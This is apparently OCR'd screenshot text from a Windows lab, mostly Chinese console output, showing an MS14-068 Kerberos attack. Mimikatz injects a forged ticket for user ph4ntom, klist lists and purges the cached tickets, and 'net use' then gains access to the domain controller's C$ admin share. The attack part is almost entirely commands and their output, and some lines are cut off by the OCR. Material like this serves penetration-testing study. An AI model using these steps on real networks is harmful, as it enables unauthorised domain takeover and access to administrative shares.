 回收站
MS14-068
mimikatz
mimikatz
命令提示符
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mikatz(commandline) # kerberos::ptc C:\Users\ph4ntom\TGT_ph4ntom@test.com.ccac
incipal : (01) : ph4ntom ; @ TEST.COM
ta 0
Start/End/MaxRenew: 2020/3/18 11:18:58 ; 2020/3/18 21:18:58 ; 2020/3/
11:18:58
Service Name (01) : krbtgt ; TEST.COM ; @ TEST.COM
Target Name  (01) : krbtgt ; TEST.COM ; @ TEST.COM
Client Name  (01) : ph4ntom ; @ TEST.COM
Flags 50a00000    : pre_authent ; renewable ; proxiable ; forwardable
Session Key       : 0x00000017 - rc4_hmac_nt
f4614a3c67c21b18c7914ed48ebc2519
Ticket            : 0x00000000 - null              ; kvno = 2
..]
* Injecting ticket : OK
mikatz(commandline) # exit
e!
\Users\ph4ntom>
命令提示符
Microsoft Windows [版本 6.1.7600]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\ph4ntom>klist
当前登录 ID 是 0:0xb4536
缓存的票证: (3)
#0>     客户端: ph4ntom @ TEST.COM
服务器: krbtgt/TEST.COM @ TEST.COM
Kerberos 票证加密类型: RSADSI RC4-HMAC(NT)
票证标志 0x50a00000 -> forwardable proxiable renewable pre_auth
开始时间: 3/18/2020 11:18:58 (本地)
结束时间:   3/18/2020 21:18:58 (本地)
续订时间: 3/25/2020 11:18:58 (本地)
会话密钥类型: RSADSI RC4-HMAC(NT)
#1>     客户端: ph4ntom @ TEST.COM
服务器: krbtgt/TEST.COM @ TEST.COM
Kerberos 票证加密类型: RSADSI RC4-HMAC(NT)
票证标志 0x60a00000 -> forwardable forwarded renewable pre_auth
开始时间: 3/18/2020 11:20:22 (本地)
结束时间:   3/18/2020 21:10:19 (本地)
续订时间: 3/25/2020 11:10:19 (本地)
会话密钥类型: RSADSI RC4-HMAC(NT)
#2>     客户端: ph4ntom @ TEST.COM
服务器: cifs/domain.test.com @ TEST.COM
Kerberos 票证加密类型: AES-256-CTS-HMAC-SHA1-96
票证标志 0x40a40000 -> forwardable renewable pre_authent ok_as_
开始时间: 3/18/2020 11:12:17 (本地)
结束时间:   3/18/2020 21:10:19 (本地)
续订时间: 3/25/2020 11:10:19 (本地)
会话密钥类型: AES-256-CTS-HMAC-SHA1-96
C:\Users\ph4ntom>klist purge
当前登录 ID 是 0:0xb4536
删除所有票证:
已清除票证!
C:\Users\ph4ntom>klist
当前登录 ID 是 0:0xb4536
\Windows\system32\cmd.exe
为 'domain.test.com' 输入用户名: ^C
C:\Users\ph4ntom>klist
当前登录 ID 是 0:0xb4536
缓存的票证: (3)
#0>     客户端: ph4ntom @ TEST.COM
服务器: krbtgt/TEST.COM @ TEST.COM
Kerberos 票证加密类型: RSADSI RC4-HMAC(NT)
票证标志 0x60a00000 -> forwardable forwarded renewable pre_authent
开始时间: 3/18/2020 11:20:22 (本地)
结束时间:   3/18/2020 21:10:19 (本地)
续订时间: 3/25/2020 11:10:19 (本地)
会话密钥类型: RSADSI RC4-HMAC(NT)
1>     客户端: ph4ntom @ TEST.COM
服务器: krbtgt/TEST.COM @ TEST.COM
Kerberos 票证加密类型: RSADSI RC4-HMAC(NT)
票证标志 0x40e00000 -> forwardable renewable initial pre_authent
开始时间: 3/18/2020 11:10:19 (本地)
结束时间:   3/18/2020 21:10:19 (本地)
续订时间: 3/25/2020 11:10:19 (本地)
会话密钥类型: RSADSI RC4-HMAC(NT)
#2>     客户端: ph4ntom @ TEST.COM
服务器: cifs/domain.test.com @ TEST.COM
Kerberos 票证加密类型: AES-256-CTS-HMAC-SHA1-96
票证标志 0x40a40000 -> forwardable renewable pre_authent ok_as_delegate
开始时间: 3/18/2020 11:12:17 (本地)
结束时间:   3/18/2020 21:10:19 (本地)
续订时间: 3/25/2020 11:10:19 (本地)
会话密钥类型: AES-256-CTS-HMAC-SHA1-96
C:\Users\ph4ntom>net use \\domain.test.com\c$
密码在 \\domain.test.com\c$ 无效。
为 'domain.test.com' 输入用户名: ^C
C:\Users\ph4ntom>net use \\domain.test.com\c$
命令成功完成。
CH
11:31
2020/3/18